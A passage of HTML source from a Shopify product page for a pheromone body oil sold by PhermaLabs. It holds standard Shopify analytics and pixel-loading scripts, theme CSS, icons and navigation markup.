+]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2396089,storefrontBaseUrl: "https://phermalabs.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1469907235","configuration":"{\"shopifyDomain\":\"threehustle.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1445822755","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1210974499","configuration":"{\"tagID\":\"2614132948290\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"885129507","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KF6WWTM\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"782500131","configuration":"{\"shopId\":\"168943\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PhermaLabs Fragrance","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"threehustle.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/phermalabs.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Gay Body Oil All Day Scent [Attract Men]","vendor":"PhermaLabs®","id":"1318807175268","untranslatedTitle":"Gay Body Oil All Day Scent [Attract Men]","url":"\/products\/attract-gay-men-oil45mg-all-day-scent","type":"Body Oil"},"id":"12212826374244","image":{"src":"\/\/phermalabs.com\/cdn\/shop\/files\/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://phermalabs.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2396089","storefrontBaseUrl":"https:\/\/phermalabs.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gay Body Oil All Day Scent [Attract Men]\",\"vendor\":\"PhermaLabs®\",\"id\":\"1318807175268\",\"untranslatedTitle\":\"Gay Body Oil All Day Scent [Attract Men]\",\"url\":\"\/products\/attract-gay-men-oil45mg-all-day-scent\",\"type\":\"Body Oil\"},\"id\":\"12212826374244\",\"image\":{\"src\":\"\/\/phermalabs.com\/cdn\/shop\/files\/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1318807175268,"gid":"gid:\/\/shopify\/Product\/1318807175268","vendor":"PhermaLabs®","type":"Body Oil","handle":"attract-gay-men-oil45mg-all-day-scent","variants":[{"id":12212826374244,"price":4995,"name":"Gay Body Oil All Day Scent [Attract Men]","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1318807175268,"requestId":"97d94281-e69f-42d4-a4db-e9036a28dc99-1768887646"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2396089,
      theme_id: 178773492003,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2396089,"isMerchantRequest":null,"themeId":178773492003,"themeCityHash":"1140606856773766447","contentLanguage":"en","currency":"USD","eventMetadataId":"141b2cc9-3990-479e-8248-4b063e93d91a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1318807175268,"requestId":"97d94281-e69f-42d4-a4db-e9036a28dc99-1768887646","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12212826374244,"productId":1318807175268,"productGid":"gid:\/\/shopify\/Product\/1318807175268","name":"Gay Body Oil All Day Scent [Attract Men]","price":"49.95","sku":"","brand":"PhermaLabs®","variant":null,"category":"Body Oil","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12212826374244,"productId":1318807175268,"productGid":"gid:\/\/shopify\/Product\/1318807175268","name":"Gay Body Oil All Day Scent [Attract Men]","price":"49.95","sku":"","brand":"PhermaLabs®","variant":null,"category":"Body Oil","nonInteraction":true,"remote":false,"referer":"https:\/\/phermalabs.com\/products\/attract-gay-men-oil45mg-all-day-scent"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//phermalabs.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://phermalabs.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2396089"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="178773492003"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://phermalabs.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24730913308963__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 250px;
    max-width: 250px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/max-core-pheromone-body-wash" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Max Core
                    </a></li><li><a href="https://phermalabs.com/pages/max-gold-perfume" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Max Gold
                    </a></li><li><a href="/pages/how-it-works" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      The Science
                    </a></li><li><a href="https://phermalabs.com/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/2396089/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/phermalabs/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@phermalabs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phermalabs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 13.949275362318842%"
            
          ><img src="//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=500" alt="PhermaLabs Fragrance" srcset="//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=50 50w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=100 100w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=150 150w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=200 200w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=250 250w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=300 300w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=400 400w, 